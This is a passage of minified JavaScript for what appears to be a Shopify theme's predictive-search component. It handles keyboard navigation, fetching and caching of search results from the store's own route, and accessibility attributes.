e=this.getQuery();e.length&&(this.searchTerm!==e?this.onChange():"true"===this.getAttribute("results")?this.open():this.getSearchResults(this.searchTerm))}onFocusOut(){setTimeout((()=>{this.contains(document.activeElement)||this.close()}))}onKeyup(e){switch(this.getQuery().length||this.close(!0),e.preventDefault(),e.code){case"ArrowUp":this.switchOption("up");break;case"ArrowDown":this.switchOption("down");break;case"Enter":this.selectOption()}}onKeydown(e){"ArrowUp"!==e.code&&"ArrowDown"!==e.code||e.preventDefault()}updateSearchForTerm(e,t){const s=this.querySelector("[data-predictive-search-search-for-text]"),i=s?.innerText;if(i){if(i.match(new RegExp(e,"g")).length>1)return;const r=i.replace(e,t);s.innerText=r}}switchOption(e){if(!this.getAttribute("open"))return;const t="up"===e,s=this.querySelector('[aria-selected="true"]'),i=Array.from(this.querySelectorAll("li, button.predictive-search__item")).filter((e=>null!==e.offsetParent));let r=0;if(t&&!s)return;let h=-1,n=0;for(;-1===h&&n<=i.length;)i[n]===s&&(h=n),n++;if(this.statusElement.textContent="",!t&&s?r=h===i.length-1?0:h+1:t&&(r=0===h?i.length-1:h-1),r===h)return;const o=i[r];o.setAttribute("aria-selected",!0),s&&s.setAttribute("aria-selected",!1),this.input.setAttribute("aria-activedescendant",o.id)}selectOption(){const e=this.querySelector('[aria-selected="true"] a, button[aria-selected="true"]');e&&e.click()}getSearchResults(e){const t=e.replace(" ","-").toLowerCase();this.setLiveRegionLoadingState(),this.cachedResults[t]?this.renderSearchResults(this.cachedResults[t]):fetch(`${routes.predictive_search_url}?q=${encodeURIComponent(e)}&section_id=predictive-search`,{signal:this.abortController.signal}).then((e=>{if(!e.ok){var t=new Error(e.status);throw this.close(),t}return e.text()})).then((e=>{const s=(new DOMParser).parseFromString(e,"text/html").querySelector("#shopify-section-predictive-search").innerHTML;this.allPredictiveSearchInstances.forEach((e=>{e.cachedResults[t]=s})),this.renderSearchResults(s)})).catch((e=>{if(20!==e?.code)throw this.close(),e}))}setLiveRegionLoadingState(){this.statusElement=this.statusElement||this.querySelector(".predictive-search-status"),this.loadingText=this.loadingText||this.getAttribute("data-loading-text"),this.setLiveRegionText(this.loadingText),this.setAttribute("loading",!0)}setLiveRegionText(e){this.statusElement.setAttribute("aria-hidden","false"),this.statusElement.textContent=e,setTimeout((()=>{this.statusElement.setAttribute("aria-hidden","true")}),1e3)}renderSearchResults(e){this.predictiveSearchResults.innerHTML=e,this.setAttribute("results",!0),this.setLiveRegionResults(),this.open()}setLiveRegionResults(){this.removeAttribute("loading"),this.setLiveRegionText(this.querySelector("[data-predictive-search-live-region-count-value]").textContent)}getResultsMaxHeight(){return this.resultsMaxHeight=window.innerHeight-document.querySelector(".section-header").getBoundingClientRect().bottom,this.resultsMaxHeight}open(){this.predictiveSearchResults.style.maxHeight=this.resultsMaxHeight||`${this.getResultsMaxHeight()}px`,this.setAttribute("open",!0),this.input.setAttribute("aria-expanded",!0),this.isOpen=!0}close(e=!1){this.closeResults(e),this.isOpen=!1}closeResults(e=!1){e&&(this.input.value="",this.removeAttribute("results"));const t=this.querySelector('[aria-selected="true"]');t&&t.setAttribute("aria-selected",!1),this.input.setAttribute("aria-activedescendant",""),this.removeAttribute("loading"),this.removeAttribute("open"),this.input.setAttribute("aria-expanded",!1),this.resultsMaxHeight=!1,this.predictiveSearchResults.removeAttribute("style")}}customElements.define("predictive-search",PredictiveSearch);